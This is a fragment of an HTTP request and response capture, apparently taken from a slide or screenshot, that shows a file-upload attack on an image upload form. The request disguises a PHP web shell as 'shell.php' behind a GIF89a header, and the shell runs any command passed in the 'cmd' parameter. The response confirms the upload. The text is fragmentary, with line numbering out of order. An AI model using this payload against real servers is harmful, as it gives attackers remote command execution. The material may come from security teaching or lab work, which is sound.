 15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://817b-113-168-60-70.ap.ngrok.io/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 ------WebKitFormBoundary5sUAgPAnyW3NQRQv
22 Content-Disposition: form-data; name="file"; filename="shell.php"
23 Content-Type: application/octet-stream
24
25 GIF89a
26 <?php
27 if (isset($_GET['cmd'])) {
28 system($_GET['cmd']);
29 }
30 ?>
31 ------WebKitFormBoundary5sUAgPAnyW3NQRQv
32 Content-Disposition: form-data; name="submit"
33
34 Upload
35 ------WebKitFormBoundary5sUAgPAnyW3NQRQv--
13 <title>
Upload
</title>
14 </head>
15
16 <body>
17 <h1>
Upload your images:
</h1>
18 <form action="index.php" method="post" enctype="multipart/
19 <input type="file" name="file">
20 <input type="submit" name="submit" value="Upload">
21 </form>
22 </body>
23 </html>
<pre>
shell.php succesfully uploaded at
</pre>
<a href='uploads/shell.php'>
here
</a>